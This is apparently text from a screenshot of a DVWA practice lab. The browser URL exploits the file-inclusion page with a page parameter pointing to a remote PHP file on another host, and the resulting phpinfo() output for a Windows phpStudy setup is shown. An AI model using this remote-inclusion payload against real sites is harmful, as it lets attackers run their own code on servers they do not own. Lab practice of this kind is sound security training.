 不安全 dvwa/vulnerabilities/fi/?page=http://10.3.100.130:8083/2.php

登录

好靶场平台-安全靶... AWVS Lenovo Support Lenovo 博客后台 - 博客园 java在线api文档 Lenovo Support Lenovo GitHub Copilot's AI... Lenovo Support Lenovo Lenovo Support Lenovo YouTube 微信公众平台 DeepSeek - 探索未... 其他收藏夹

PHP Version 5.4.45

php

| System | Windows NT LAPTOP-54RPKT2S 6.2 build 9200 (Windows 8 Home Premium Edition) i586 |
|---|---|
| Build Date | Sep 2 2015 23:45:20 |
| Compiler | MSVC9 (Visual C++ 2008) |
| Architecture | x86 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo" |
| Server API | CGI/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | C:\Windows |
| Loaded Configuration File | D:\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini |
| Scan this dir for additional .ini files | (none) |
| Additional .ini files parsed | (none) |
| PHP API | 20100412 |
| PHP Extension | 20100525 |
| Zend Extension | 220100525 |
| Zend Extension Build | API220100525,NTS,VC9 |
| PHP Extension Build | API20100525,NTS,VC9 |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | disabled |